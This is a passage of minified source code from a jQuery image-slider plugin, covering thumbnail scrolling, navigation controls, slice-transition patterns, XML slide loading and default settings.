"down"===e?.2:1,"up"===e?F.css("top",q-f*l):"down"===e&&F.css("top",q+f*l),Ba()):"cancel"===c?(0!==f&&T(H,a.settings.thumbnailSwipeBackDuration),a.settings.thumbnailSwipeGrabCursor&&z.removeClass("grabbing").addClass("grab"),Pa()):"end"===c&&a.settings.thumbnailSwipeGrabCursor&&z.removeClass("grabbing").addClass("grab")},click:function(b){b=d(b.target).closest(".thumbnail");if(b.length){var c=b.data("index");ja="thumbnail";b.unbind("click",U);b.attr("rel")&&d.prettyPhoto&&b.unbind("click.prettyphoto").bind("click.prettyphoto",
{instance:ya},d.prettyPhoto.initialize);var e={type:"thumbnailClick",index:c};d.isFunction(a.settings.thumbnailClick)&&a.settings.thumbnailClick.call(this,e);b.attr("href")||ma(c)}},swipeUp:function(){H<N-1?ab():T(N-1,a.settings.thumbnailSwipeBackDuration)},swipeDown:function(){0<H?bb():T(0,a.settings.thumbnailSwipeBackDuration)}})}}function mb(){n.find(".thumbnail-wrapper").each(function(b){var e=d(this);e.css({width:e.find(".thumbnail").outerWidth(!1),height:e.find(".thumbnail").outerHeight(!1)});
V=e.outerWidth(!0);W=e.outerHeight(!0);"horizontal"===a.settings.thumbnailOrientation?(e.css("left",Math.floor(b/E)*e.outerWidth(!0)),e.css("top",b%E*e.outerHeight(!0))):(e.css("left",b%E*e.outerWidth(!0)),e.css("top",Math.floor(b/E)*e.outerHeight(!0)))});if("horizontal"===a.settings.thumbnailOrientation){var b=a.settings.thumbnailArrows?parseInt(n.css("paddingLeft"),10)+parseInt(n.css("paddingRight"),10):0;fa=Math.ceil(Y/E)*V;da=a.settings.thumbnailScrollerResponsive?Math.max(a.settings.minimumVisibleThumbnails,
Math.min(Math.ceil(Y/E),a.settings.maximumVisibleThumbnails,Math.floor((p.outerWidth(!1)-b)/V))):Math.min(Y,a.settings.maximumVisibleThumbnails);n.css("width",V*da);z.css("width",V*da)}else b=a.settings.thumbnailArrows?parseInt(n.css("paddingTop"),10)+parseInt(n.css("paddingBottom"),10):0,fa=Math.ceil(Y/E)*W,da=a.settings.thumbnailScrollerResponsive?Math.max(a.settings.minimumVisibleThumbnails,Math.min(Math.ceil(Y/E),a.settings.maximumVisibleThumbnails,Math.floor((p.outerHeight(!1)-b)/W))):Math.min(Y,
a.settings.maximumVisibleThumbnails),n.css("height",da*W),z.css("height",da*W);a.settings.thumbnailScrollerCenter&&("horizontal"===a.settings.thumbnailOrientation?n.css("left",(K.outerWidth(!1)-n.outerWidth(!1))/2):"vertical"===a.settings.thumbnailOrientation&&n.css("top",(p.outerHeight(!1)-n.outerHeight(!1))/2));Ib!==da&&(Ib=da,N=Math.ceil(Y/(da*E)),a.settings.thumbnailButtons&&a.settings.thumbnailScrollerResponsive&&Gb(),a.settings.thumbnailScrollbar&&a.settings.thumbnailScrollerResponsive&&("horizontal"===
a.settings.thumbnailOrientation?(A.css("width",n.width()),cb.css("width",A.width()-thumbnailScrollerScrollbarEdgeSize),A.css("left",(n.outerWidth(!1)-A.width())/2)):(A.css("height",n.height()),cb.css("height",A.height()-thumbnailScrollerScrollbarEdgeSize),A.css("top",(n.outerHeight(!1)-A.height())/2))),T(H))}function gc(){ka=d('<div class="arrows"></div>').appendTo(n);var b=d('<a class="previous"></a>').click(function(){bb()}).appendTo(ka),c=d('<a class="next"></a>').click(function(){ab()}).appendTo(ka);
"horizontal"===a.settings.thumbnailOrientation?(b.css({top:Math.round((W*E-b.height())/2)}),c.css({top:Math.round((W*E-c.height())/2)})):(b.css({left:Math.round((V*E-b.width())/2)}),c.css({left:Math.round((V*E-c.width())/2)}));a.settings.thumbnailArrowsToggle&&("msie"===P?ka.hide():ka.css("opacity",0),n.hover(function(){"msie"===P?ka.show():ka.stop().animate({opacity:1},a.settings.thumbnailArrowsShowDuration)},function(){"msie"===P?ka.hide():ka.stop().animate({opacity:0},a.settings.thumbnailArrowsHideDuration)}))}
function Gb(){D||(D=d('<div class="buttons"></div>').appendTo(n),a.settings.thumbnailButtonsToggle&&(v?D.hide():D.css("opacity",0),n.hover(function(){v?D.show():D.stop().animate({opacity:1},a.settings.thumbnailButtonsShowDuration)},function(){v?D.hide():D.stop().animate({opacity:0},a.settings.thumbnailButtonsShowDuration)})));if(1===N)D.empty();else if(D.find(".buttons a").length!==N&&1<N){D.empty();for(var b,c=0;c<N;c++){var e=d('<a rel="'+c+'"></a>').appendTo(D);"horizontal"===a.settings.thumbnailOrientation?
(b=e.outerWidth(!0),e.css("left",c*b)):(b=e.outerHeight(!0),e.css("top",c*b));e.bind({mouseover:function(){d(this).hasClass("select")||d(this).addClass("over")},mouseout:function(){d(this).hasClass("select")||d(this).removeClass("over")},click:function(){var a=parseInt(d(this).attr("rel"));T(a)}})}"horizontal"===a.settings.thumbnailOrientation?(D.css("top",W*E),D.css("width",b*N),D.css("height",b),n.css("height",Math.max(n.height(),D.position().top+D.outerHeight(!0)))):(D.css("left",V*E),D.css("height",
b*N),D.css("width",b),n.css("width",Math.max(n.width(),D.position().left+D.outerWidth(!0))));H>N-1&&(H=N-1);D.find("a").eq(H).addClass("select")}"horizontal"===a.settings.thumbnailOrientation?D.css("left",(n.outerWidth(!1)-D.outerWidth(!1))/2):D.css("top",(n.outerHeight(!1)-D.outerHeight(!1))/2)}function ab(){H<N-1?(H++,T(H)):T(0)}function bb(){0<H?(H--,T(H)):T(N-1)}function T(b,c){var e="horizontal"===a.settings.thumbnailOrientation?z.width():z.height(),h=b*e;H=b;H===N-1&&(h=fa-e);Oa();F.animate("horizontal"===
a.settings.thumbnailOrientation?{left:-h}:{top:-h},{duration:c||a.settings.thumbnailScrollDuration,easing:a.settings.thumbnailScrollEasing,step:function(){Ba()},complete:function(){Pa()}});a.settings.thumbnailButtons&&(e=n.find(".buttons"),e.find(".select").removeClass("select"),e.find("a").eq(b).removeClass("over").addClass("select"))}function vb(){Jb=setInterval(function(){Kb!==lb?(Kb=lb,db&&(clearTimeout(rb),db=!1),sb&&(sb=!1,a.settings.slideArrows&&a.settings.slideArrowsToggle&&(v?k.find(".slide-arrows a").stop().show():
k.find(".slide-arrows a").stop().animate({opacity:1},a.settings.slideArrowsShowDuration)),a.settings.slideshowControls&&a.settings.slideshowControlsToggle&&(v?k.find(".slideshow-controls").stop().show():k.find(".slideshow-controls").stop().animate({opacity:1},a.settings.slideshowControlsShowDuration)),a.settings.slideButtons&&a.settings.slideButtonsToggle&&(v?k.find(".slide-buttons").stop().show():k.find(".slide-buttons").stop().animate({opacity:1},a.settings.slideButtonsShowDuration)))):db||(db=
!0,rb=setTimeout(function(){sb=!0;a.settings.slideArrows&&a.settings.slideArrowsToggle&&(v?k.find(".slide-arrows a").stop().hide():k.find(".slide-arrows a").stop().animate({opacity:0},a.settings.slideArrowsHideDuration));a.settings.slideshowControls&&a.settings.slideshowControlsToggle&&(v?k.find(".slideshow-controls").stop().hide():k.find(".slideshow-controls").stop().animate({opacity:0},a.settings.slideshowControlsHideDuration));a.settings.slideButtons&&a.settings.slideButtonsToggle&&(v?k.find(".slide-buttons").stop().hide():
k.find(".slide-buttons").stop().animate({opacity:0},a.settings.slideButtonsHideDuration))},a.settings.autoToggleDelay))},500)}function wb(){clearInterval(Jb);clearTimeout(rb)}function La(){a.settings.thumbnailMouseScroll=!0;var b=0,c=!1,e=z.offset().top,h=z.offset().left,d=z.width(),f=z.height(),g="horizontal"===a.settings.thumbnailOrientation?d:f,q="horizontal"===a.settings.thumbnailOrientation?h:e,k="horizontal"===a.settings.thumbnailOrientation?"left":"top",l=parseInt(F.css(k),10);eb=setInterval(function(){c||
(c=!0,e=z.offset().top,h=z.offset().left,d=z.width(),f=z.height());ha>h&&ha<h+d&&ia>e&&ia<e+f?(b=Math.round((-((("horizontal"===a.settings.thumbnailOrientation?ha:ia)-q)/g*(fa-g+200))+100-l)*a.settings.thumbnailMouseScrollSpeed/100),l+=b):.1<Math.abs(b)?(b*=a.settings.thumbnailMouseScrollEase/100,l+=b):b=0;0<Math.abs(b)&&(0<=l?l=0:l<=g-fa&&(l=g-fa),Ba(),F.css(k,l))},30)}function Hb(){a.settings.thumbnailMouseWheel=!0;var b=0,c=a.settings.thumbnailMouseWheelReverse?-1:1,e,h="horizontal"===a.settings.thumbnailOrientation?
"left":"top",d="horizontal"===a.settings.thumbnailOrientation?z.width():z.height();z.bind("mousewheel",function(f,g){f.preventDefault();fb||(Oa(),fb=!0,b=e=parseInt(F.css(h),10),gb=setInterval(function(){.5<Math.abs(b-e)?(e+=a.settings.thumbnailMouseWheelSpeed/100*(b-e),Ba(),F.css(h,e)):Pa()},30));b+=c*g*10;0<=b?b=0:b<=d-fa&&(b=d-fa)})}function hc(){function b(){k=("horizontal"===a.settings.thumbnailOrientation?ha:ia)-ta.offset()[t]-m;c()}function c(){0>k?k=0:k>parseInt(ta.css(p),10)-parseInt(l.css(p),
10)&&(k=parseInt(ta.css(p),10)-parseInt(l.css(p),10));Qa&&l.css(t,k);r=k/(parseInt(ta.css(p),10)-parseInt(l.css(p),10));hb||(Oa(),hb=!0,s=parseInt(F.css(t),10),tb=setInterval(function(){if(.001<Math.abs(Lb()+r)){var b=(-r*(fa-parseInt(z.css(p),10))-s)*a.settings.thumbnailScrollbarEase/100;s+=b;Ba();F.css(t,s)}else hb&&Pa()},30))}A=d('<div class="scrollbar"></div>').appendTo(n);var e=d('<div class="back"></div>').appendTo(A),h=d('<div class="track"></div>').appendTo(A),w=d('<div class="forward"></div>').appendTo(A),
f=d('<div class="track-middle"></div>').appendTo(h),g=d('<div class="track-back"></div>').appendTo(h),q=d('<div class="track-forward"></div>').appendTo(h),l=d('<div class="thumb"></div>').appendTo(h);d('<div class="thumb-middle"></div>').appendTo(l);d('<div class="thumb-back"></div>').appendTo(l);d('<div class="thumb-forward"></div>').appendTo(l);var k=0,m,r=0,s=0,p="horizontal"===a.settings.thumbnailOrientation?"width":"height",t="horizontal"===a.settings.thumbnailOrientation?"left":"top";A.addClass(a.settings.scrollbarSkin);
ta=h;"horizontal"===a.settings.thumbnailOrientation?(A.addClass("horizontal"),A.css({top:W*E,left:(n.outerWidth(!1)-A.width())/2}),n.css("height",Math.max(n.height(),A.position().top+A.outerHeight(!0)))):(A.addClass("vertical"),A.css({left:V*E,top:(n.outerHeight(!1)-A.height())/2}),n.css("width",Math.max(n.width(),A.position().left+A.outerWidth(!0))));0===e.width()&&0===w.width()?(cb=f,thumbnailScrollerScrollbarEdgeSize="horizontal"===a.settings.thumbnailOrientation?g.width()+q.width():g.height()+
q.height()):(cb=h,thumbnailScrollerScrollbarEdgeSize="horizontal"===a.settings.thumbnailOrientation?e.width()+w.width():e.height()+w.height());a.settings.thumbnailScrollbarToggle&&(v?A.hide():A.css("opacity",0),n.hover(function(){v?A.show():A.stop().animate({opacity:1},a.settings.thumbnailScrollbarShowDuration)},function(){v?A.hide():A.stop().animate({opacity:0},a.settings.thumbnailScrollbarShowDuration)}));l.bind("mousedown",function(c){c.preventDefault();m=("horizontal"===a.settings.thumbnailOrientation?
ha:ia)-l.offset()[t];Qa=!0;d(document).bind("mousemove",b)});d(document).bind("mouseup",function(){Qa&&(Qa=!1,d(document).unbind("mousemove",b))});e.bind("click",function(){k=parseInt(l.css(t),10)-a.settings.scrollbarArrowScrollAmount;c()});w.bind("click",function(){k=parseInt(l.css(t),10)+a.settings.scrollbarArrowScrollAmount;c()})}function Lb(){var b="horizontal"===a.settings.thumbnailOrientation?"width":"height";return parseFloat(F.css("horizontal"===a.settings.thumbnailOrientation?"left":"top"),
10)/(fa-parseInt(z.css(b),10))}function Ka(){eb&&clearInterval(eb);gb&&(fb=!1,clearInterval(gb));tb&&(hb=!1,clearInterval(tb))}function Oa(){Ka();F&&F.is(":animated")&&F.stop()}function Pa(){Ka();a.settings.thumbnailMouseScroll&&La()}function Ba(){if(a.settings.thumbnailScrollbar&&!Qa){var b=ta.find(".thumb"),c="horizontal"===a.settings.thumbnailOrientation?"left":"top",e="horizontal"===a.settings.thumbnailOrientation?"width":"height",e=parseInt(ta.css(e),10)-parseInt(b.css(e),10),h=-Lb()*e;0<=h&&
h<=e&&b.css(c,h)}}function ec(b){b=n.find('.thumbnail[data-index="'+b+'"]');var c=b.attr("title");if(c){var e=d("body").find(".advanced-slider-tooltip");b.removeAttr("title");e.find(".content").html(c);var h=e.outerWidth(!1)/2,w=e.outerHeight(!1)+parseInt(e.css("marginBottom"),10);e.css({left:ha,top:ia});e.stop(!1,!0).fadeIn(a.settings.tooltipShowDuration);d(document).bind("mousemove.tooltip",function(){e.css({left:ha-h,top:ia-w})})}}function fc(b){var c=d("body").find(".advanced-slider-tooltip"),
e=c.find(".content").html();b=n.find('.thumbnail[data-index="'+b+'"]');e&&(b.attr("title",e),c&&c.stop(!1,!0).fadeOut(a.settings.tooltipHideDuration,function(){d(document).unbind("mousemove.tooltip");c.css("left",-9999)}))}function ac(a,c,e,h){var d=[],f,g,q=0;switch(c){case "randomPattern":for(e=[];a.length;)q=Math.floor(Math.random()*a.length),e.push(a[q]),a.splice(q,1);var k=e.length;for(c=0;c<k;c++)d[c]=e[c];break;case "topToBottom":for(g=0;g<h;g++)for(f=0;f<e;f++)d.push(l(a,f,g));break;case "bottomToTop":for(g=
h-1;0<=g;g--)for(f=e-1;0<=f;f--)d.push(l(a,f,g));break;case "rightToLeft":for(f=e-1;0<=f;f--)for(g=h-1;0<=g;g--)d.push(l(a,f,g));break;case "leftToRight":for(f=0;f<e;f++)for(g=0;g<h;g++)d.push(l(a,f,g));break;case "topLeftToBottomRight":for(c=0;c<e+h-1;c++)for(g=0,f=c;0<=f;f--)void 0!==l(a,f,g)&&d.push(l(a,f,g)),g++;break;case "bottomLeftToTopRight":q=e>h?e:h;for(c=e-1;c>=1-q;c--)for(f=0,g=c;g<=e-1;g++)void 0!==l(a,f,g)&&d.push(l(a,f,g)),f++;break;case "topRightToBottomLeft":q=e>h?e:h;for(c=e-1;c>=
1-q;c--)for(f=c,g=0;g<=h-1;g++)void 0!==l(a,f,g)&&d.push(l(a,f,g)),f++;break;case "bottomRightToTopLeft":for(c=h+e-2;0<=c;c--)for(g=0,f=c;0<=f;f--)void 0!==l(a,f,g)&&d.push(l(a,f,g)),g++;break;case "horizontalMarginToCenter":if(e%2){for(f=0;f<Math.floor(e/2);f++)for(g=0;g<h;g++)d.push(l(a,f,g)),d.push(l(a,e-1-f,g));for(c=0;c<h;c++)d.push(l(a,Math.floor(e/2),c))}else for(f=0;f<Math.floor(e/2);f++)for(g=0;g<h;g++)d.push(l(a,f,g)),d.push(l(a,e-1-f,g));break;case "horizontalCenterToMargin":if(e%2)for(c=
0;c<h;c++)d.push(l(a,Math.floor(e/2),c));for(f=Math.floor(e/2)-1;0<=f;f--)for(g=0;g<h;g++)d.push(l(a,f,g)),d.push(l(a,e-1-f,g));break;case "verticalMarginToCenter":if(h%2){for(g=0;g<Math.floor(h/2);g++)for(f=0;f<e;f++)d.push(l(a,f,g)),d.push(l(a,f,h-1-g));for(c=0;c<e;c++)d.push(l(a,c,Math.floor(h/2)))}else for(g=0;g<Math.floor(h/2);g++)for(f=0;f<e;f++)d.push(l(a,f,g)),d.push(l(a,f,h-1-g));break;case "verticalCenterToMargin":if(h%2)for(c=0;c<e;c++)d.push(l(a,c,Math.floor(h/2)));for(g=Math.floor(h/
2)-1;0<=g;g--)for(f=0;f<e;f++)d.push(l(a,f,g)),d.push(l(a,f,h-1-g));break;case "skipOneTopToBottom":for(g=0;g<h;g++){for(f=q;f<e;f+=2)d.push(l(a,f,g));q=0===q?1:0}q=1;for(g=0;g<h;g++){for(f=q;f<e;f+=2)d.push(l(a,f,g));q=0===q?1:0}break;case "skipOneBottomToTop":for(g=h-1;0<=g;g--){for(f=q;f<e;f+=2)d.push(l(a,f,g));q=0===q?1:0}q=1;for(g=h-1;0<=g;g--){for(f=q;f<e;f+=2)d.push(l(a,f,g));q=0===q?1:0}break;case "skipOneLeftToRight":for(f=0;f<e;f++){for(g=q;g<h;g+=2)d.push(l(a,f,g));q=0===q?1:0}q=1;for(f=
0;f<e;f++){for(g=q;g<h;g+=2)d.push(l(a,f,g));q=0===q?1:0}break;case "skipOneRightToLeft":for(f=e-1;0<=f;f--){for(g=q;g<h;g+=2)d.push(l(a,f,g));q=0===q?1:0}q=1;for(f=e-1;0<=f;f--){for(g=q;g<h;g+=2)d.push(l(a,f,g));q=0===q?1:0}break;case "skipOneVertical":if(h%2)for(g=0;g<h;g++){for(f=q;f<e;f+=2){if(g===Math.floor(h/2))for(g++,c=1-e%2;c<e;c+=2)d.push(l(a,c,Math.floor(h/2))),void 0!==l(a,c-1,Math.floor(h/2))&&d.push(l(a,c-1,Math.floor(h/2)));d.push(l(a,f,g));d.push(l(a,f,h-g-1))}q=0===q?1:0}else for(g=
0;g<h;g++){for(f=q;f<e;f+=2)d.push(l(a,f,g)),d.push(l(a,f,h-g-1));q=0===q?1:0}break;case "skipOneHorizontal":if(e%2)for(f=0;f<e;f++){for(g=q;g<h;g+=2){if(f===Math.floor(e/2))for(f++,c=1-h%2;c<h;c+=2)d.push(l(a,Math.floor(e/2),c)),void 0!==l(a,Math.floor(e/2),c-1)&&d.push(l(a,Math.floor(e/2),c-1));d.push(l(a,f,g));d.push(l(a,e-1-f,g))}q=0===q?1:0}else for(f=0;f<e;f++){for(g=q;g<h;g+=2)d.push(l(a,f,g)),d.push(l(a,e-1-f,g));q=0===q?1:0}break;case "spiralMarginToCenterCW":var m=e,n=h,r,s=0,p=h<e?h:e,
k=Math.floor(p/2);for(r=0;r<k;r++){for(f=s++;f<m;f++)d.push(l(a,f,s-1));m--;for(g=s;g<n;g++)d.push(l(a,e-s,g));n--;for(c=m;c>=e-m;c--)d.push(l(a,c-1,n));for(q=n-1;q>=h-n;q--)d.push(l(a,s-1,q))}if(p%2){if(p===h)for(f=s++;f<m;f++)d.push(l(a,f,s-1));if(p===e)for(g=s++;g<n;g++)d.push(l(a,e-s,g))}break;case "spiralMarginToCenterCCW":m=e;n=h;s=0;p=h<e?h:e;k=Math.floor(p/2);for(r=0;r<k;r++){for(g=s++;g<n;g++)d.push(l(a,s-1,g));n--;for(f=s;f<m;f++)d.push(l(a,f,h-s));m--;for(c=n;c>=h-n;c--)d.push(l(a,m,c-
1));for(q=m-1;q>=e-m;q--)d.push(l(a,q,s-1))}if(p%2){if(p===h)for(f=s++;f<m;f++)d.push(l(a,f,h-s));if(p===e)for(g=s++;g<n;g++)d.push(l(a,s-1,g))}break;case "spiralCenterToMarginCCW":m=e;n=h;s=0;p=h<e?h:e;k=Math.floor(p/2);for(r=0;r<k;r++){for(f=s++;f<m;f++)d.push(l(a,f,s-1));m--;for(g=s;g<n;g++)d.push(l(a,e-s,g));n--;for(c=m;c>=e-m;c--)d.push(l(a,c-1,n));for(q=n-1;q>=h-n;q--)d.push(l(a,s-1,q))}if(p%2){if(p===h)for(f=s++;f<m;f++)d.push(l(a,f,s-1));if(p===e)for(g=s++;g<n;g++)d.push(l(a,e-s,g))}d.reverse();
break;case "spiralCenterToMarginCW":m=e;n=h;s=0;p=h<e?h:e;k=Math.floor(p/2);for(r=0;r<k;r++){for(g=s++;g<n;g++)d.push(l(a,s-1,g));n--;for(f=s;f<m;f++)d.push(l(a,f,h-s));m--;for(c=n;c>=h-n;c--)d.push(l(a,m,c-1));for(q=m-1;q>=e-m;q--)d.push(l(a,q,s-1))}if(p%2){if(p===h)for(f=s++;f<m;f++)d.push(l(a,f,h-s));if(p===e)for(g=s++;g<n;g++)d.push(l(a,s-1,g))}d.reverse();break;default:for(e=[];a.length;)q=Math.floor(Math.random()*a.length),e.push(a[q]),a.splice(q,1);k=e.length;for(c=0;c<k;c++)d[c]=e[c]}return d}
function l(a,c,e){return d.grep(a,function(a){return a.data("hPos")===c&&a.data("vPos")===e})[0]}function za(a){return a[Math.floor(Math.random()*a.length)]}function Aa(a){var c=parseInt(a.substring(1,3),16),e=parseInt(a.substring(3,5),16);a=parseInt(a.substring(5,7),16);return{red:c,green:e,blue:a}}function Mb(a,c,e){var d,k=e[0],f=a===ib;e[0]=function(){k&&(k.apply(window,arguments),f||(delete c[d],k=null))};d=a.apply(window,e);c[d]={args:e,created:Date.now(),cb:k,id:d};return d}function Nb(a,c,
d,h,k){function f(){g.cb&&(g.cb.apply(window,arguments),l||(delete d[h],g.cb=null))}var g=d[h];if(g){var l=a===ib;c(g.id);l||(c=g.args[1],k=Date.now()-g.created,0>k&&(k=0),c-=k,0>c&&(c=0),g.args[1]=c);g.args[0]=f;g.created=Date.now();g.id=a.apply(window,g.args)}}this.settings=d.extend({},d.fn.advancedSlider.defaults,O);var k=d(L),a=this,m=-1,B=-1,oa=-1,t=[],u=[],J=0,wa=0,sa=null,S=!1,Xa=!1,aa=!1,Fa=!1,ua=!1,ya,pa=!1,jb=!1,I=!1,ea=0,qb=0,R,Na=0,$a=0,Y=0,da=0,Ib=0,fa,n,z,F,V,W,ka,D,A,ta,cb,H=0,N=0,
E=0,ob=!1,eb,gb,fb=!1,tb,Qa=!1,hb=!1,ha,ia,Kb=0,lb=0,Jb,rb=0,db=!1,sb=!1,Eb=!0,ja="",Ma=0,$=null,K,p,r,zb,Ab,yb=0,Za,Cb,Ra=window.navigator.userAgent.toLowerCase(),Ga=null!==Ra.match(/ipad/i)||null!==Ra.match(/ipod/i)||null!==Ra.match(/iphone/i),ic=/(msie) ([\w.]+)/,Ob=/(webkit)[ \/]([\w.]+)/.exec(Ra)||ic.exec(Ra)||[],P=Ob[1],ga=Ob[2],v="msie"===P&&9>parseInt(ga,10),Ea=!1,qa="off",Ua="alignType effectType sliceEffectType sliceDelay sliceDuration sliceEasing horizontalSlices verticalSlices slicePattern slicePoint sliceStartPosition sliceStartRatio sliceFade captionSize captionPosition captionShowEffectDuration captionShowEffectEasing captionHideEffectDuration captionHideEffectEasing captionShowEffect captionHideEffect captionLeft captionTop captionWidth captionHeight captionShowSlideDirection captionHideSlideDirection captionBackgroundColor captionBackgroundOpacity slideshowDelay slideMask slideDirection slideDuration slideEasing slideLoop fadeInDuration fadeOutDuration fadeInEasing fadeOutEasing fadePreviousSlide fadePreviousSlideDuration thumbnailType captionDelay htmlDuringTransition jwPlayerPlugins".split(" ");
(function(){a.settings.xmlSource?(k.empty(),d.ajax({type:"GET",url:a.settings.xmlSource,dataType:"msie"===P?"text":"xml",success:function(b){var c,e;"msie"===P?(c=new ActiveXObject("Microsoft.XMLDOM"),c.async=!1,c.loadXML(b)):c=b;r=d('<div class="slides"></div>').appendTo(k);e=d(c).find("slider");d(c).find("slide").each(function(a){var b=d('<div class="slide"></div>').appendTo(r),c=d(this),g=c.find("image"),k=c.find("thumbnail"),l=c.find("caption"),m=c.find("html"),n=c.find("layer"),p=c.find("link"),
s=c.find("thumbnailLink"),u=g.length||c.attr("data-image"),v,z;c.attr("data-image")&&b.attr("data-image",c.attr("data-image"));u&&p.length&&(v=d("<a></a>").attr("href",p.text()).attr("title",p.attr("title")?p.attr("title"):"").attr("target",p.attr("target")?p.attr("target"):"_self").attr("rel",("slider-lightbox"===p.attr("type")?p.attr("type"):"")+(p.attr("group")?"["+p.attr("group")+"]":"")).appendTo(b));g.length&&d("<img/>").attr("src",g.text()).attr("class","image").attr("alt",g.attr("alt")?g.attr("alt"):
"").attr("title",g.attr("title")?g.attr("title"):"").appendTo(v?v:b);k.length&&s.length&&(z=d("<a></a>").attr("href",s.text()).attr("title",s.attr("title")?s.attr("title"):"").attr("target",s.attr("target")?s.attr("target"):"_self").attr("rel",("slider-lightbox"===s.attr("type")?s.attr("type"):"")+(s.attr("group")?"["+s.attr("group")+"]":"")).appendTo(b));k.length&&("content"===k.attr("type")?d("<div></div>").html(k.text()).attr("class","thumbnail").appendTo(b):d("<img/>").attr("src",k.text()).attr("class",
"thumbnail").attr("alt",k.attr("alt")?k.attr("alt"):"").attr("title",k.attr("title")?k.attr("title"):"").appendTo(z?z:b));l.length&&d("<div></div>").html(l.text()).attr("class","caption").appendTo("link"===l.attr("parent")&&v?v:b);m.length&&d("<div></div>").html(m.text()).attr("class","html").appendTo(b);n.length&&d.each(n,function(a){a=d(n[a]);var c=d("<div></div>").html(a.text()).attr("class","layer").appendTo(b);d.each(a[0].attributes,function(a,b){"style"===b.nodeName?c.addClass(b.nodeValue):
c.attr("data-"+b.nodeName,b.nodeValue)})});b.properties={};for(c=0;c<Ua.length;c++)g=Ua[c],O.slideProperties&&O.slideProperties[a]&&O.slideProperties[a][g]?b.properties[g]=O.slideProperties[a][g]:d(this).attr(g)?b.properties[g]=d(this).attr(g):O[g]?b.properties[g]=O[g]:e.attr(g)?b.properties[g]=e.attr(g):b.properties[g]=d.fn.advancedSlider.defaults[g];t.push(b)});Z();b={type:"xmlLoaded",data:c};d.isFunction(a.settings.xmlLoaded)&&a.settings.xmlLoaded.call(this,b)}})):Z()})();this.nextSlide=na;this.previousSlide=
ra;this.gotoSlide=ma;this.startSlideshow=Bb;this.stopSlideshow=Wa;this.pauseSlideshow=la;this.resumeSlideshow=va;this.scrollToThumbnailPage=T;this.scrollToNextThumbnailPage=ab;this.scrollToPreviousThumbnailPage=bb;this.startThumbnailMouseScroll=La;this.stopThumbnailMouseScroll=function(){a.settings.thumbnailMouseScroll=!1;clearInterval(eb)};this.startThumbnailMouseWheel=Hb;this.stopThumbnailMouseWheel=function(){fb=a.settings.thumbnailMouseWheel=!1;clearInterval(gb)};this.startAutoToggle=vb;this.stopAutoToggle=
wb;this.doSliderLayout=ca;this.getSlideshowState=function(){return R};this.getCurrentIndex=function(){return m};this.getSlideAt=function(a){return t[a]};this.getTriggerType=function(){return ja};this.isTransition=function(){return S};this.totalSlides=function(){return J};this.getSize=function(){return{sliderWidth:k.width(),sliderHeight:k.height(),slideWidth:p.width(),slideHeight:p.height()}};this.destroy=function(){Wa();Ka();d(document).unbind("mousemove");d(document).unbind("mousemove.tooltip")};
var Sa={},Ta={},Pb=window.setTimeout,ib=window.setInterval,Qb=window.clearTimeout,Rb=window.clearInterval;Ga&&-1!==parseFloat((""+(/CPU.*OS ([0-9_]{1,5})|(CPU like).*AppleWebKit.*Mobile/i.exec(navigator.userAgent)||[0,""])[1]).replace("undefined","3_2").replace("_",".").replace("_","")).toString().indexOf("6.0")&&(window.setTimeout=function(){return Mb(Pb,Sa,arguments)},window.setInterval=function(){return Mb(ib,Ta,arguments)},window.clearTimeout=function(a){var c=Sa[a];c&&(delete Sa[a],Qb(c.id))},
window.clearInterval=function(a){var c=Ta[a];c&&(delete Ta[a],Rb(c.id))},window.addEventListener("scroll",function(){for(var a in Sa)Nb(Pb,Qb,Sa,a);for(a in Ta)Nb(ib,Rb,Ta,a)}))}d.fn.advancedSlider=function(d){for(var O=[],Z=0;Z<this.length;Z++)this[Z].advancedslider||(this[Z].advancedslider=new Ca(this[Z],d)),O.push(this[Z].advancedslider);return 1<O.length?O:O[0]};d.fn.advancedSlider.defaults={xmlSource:null,width:500,height:300,aspectRatio:-1,responsive:!1,skin:"pixel",scrollbarSkin:"scrollbar-1",
alignType:"centerCenter",scaleType:"outsideFit",allowScaleUp:!1,preloadNearbyImages:!1,slideStart:0,shuffle:!1,disableRightClick:!1,shadow:!0,border:!0,glow:!0,slideshow:!0,slideshowDelay:5E3,slideshowDirection:"next",slideshowLoop:!0,slideshowControls:!1,slideshowControlsToggle:!0,slideshowControlsShowDuration:500,slideshowControlsHideDuration:500,pauseSlideshowOnHover:!1,slideArrows:!0,slideArrowsToggle:!0,slideArrowsShowDuration:500,slideArrowsHideDuration:500,slideButtons:!0,slideButtonsNumber:!1,
slideButtonsToggle:!1,slideButtonsShowDuration:500,slideButtonsHideDuration:500,slideButtonsCenter:!0,slideButtonsContainerCenter:!0,keyboardNavigation:!1,keyboardNavigationOnFocusOnly:!1,autoToggle:!1,autoToggleDelay:5E3,timerAnimation:!0,timerAnimationControls:!0,timerFadeDuration:500,timerToggle:!1,timerRadius:18,timerStrokeColor1:"#000000",timerStrokeColor2:"#FFFFFF",timerStrokeOpacity1:.5,timerStrokeOpacity2:.7,timerStrokeWidth1:8,timerStrokeWidth2:4,lightbox:!1,lightboxTheme:"pp_default",lightboxOpacity:.8,
lightboxIcon:!0,lightboxIconToggle:!1,lightboxIconFadeDuration:500,thumbnailLightboxIcon:!0,thumbnailLightboxIconToggle:!0,lightboxAutoplay:!1,lightboxAutoplayDelay:5E3,lightboxVideoAutoplay:!0,ligthboxAllowResize:!0,fullscreenControls:!1,fullscreenControlsToggle:!0,fullscreenControlsShowDuration:500,fullscreenControlsHideDuration:500,fullscreenThumbnailScrollerOverlay:!0,fullscreenSlideButtons:!1,fullscreenShadow:!1,htmlDuringTransition:!0,overrideTransition:!1,initialEffect:!0,effectType:"random",
sliceEffectType:"random",sliceDelay:50,sliceDuration:1E3,sliceEasing:"swing",horizontalSlices:5,verticalSlices:3,slicePattern:"random",slicePoint:"centerCenter",sliceStartPosition:"left",sliceStartRatio:1,slideMask:!1,sliceFade:!0,fadePreviousSlide:!1,fadePreviousSlideDuration:300,slideDirection:"autoHorizontal",slideLoop:!1,slideDuration:700,slideEasing:"swing",fadeInDuration:700,fadeOutDuration:700,fadeInEasing:"swing",fadeOutEasing:"swing",swipeOrientation:"horizontal",swipeDuration:700,swipeBackDuration:300,
